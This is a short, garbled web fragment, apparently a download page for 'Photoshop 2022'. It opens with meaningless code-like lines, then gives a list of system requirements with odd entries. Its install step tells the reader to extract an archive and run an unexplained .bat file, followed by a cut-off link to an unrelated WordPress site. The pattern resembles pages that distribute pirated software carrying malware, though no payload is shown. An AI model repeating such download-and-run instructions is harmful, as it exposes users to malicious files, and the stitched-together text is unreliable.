
protocol b{
class func b{
class B
System Requirements For
Photoshop 2022 ():
• Windows 7 / 8 / 10 / Server 2003/ 2008/ 2012/ 2016/ 2019
• 2 GB RAM
• 500 MB HDD Space
• Intel Processor
• OpenGL 3.3 / 4.2 Compatible
• DirectX 11 Compatible
• USB 2.0 or above
• Windows 10 Support
• Free / Premium Account
Instructions:
To install:
(1) Extract all files and run the.bat file that is
https://voxpopuli.kz/wp-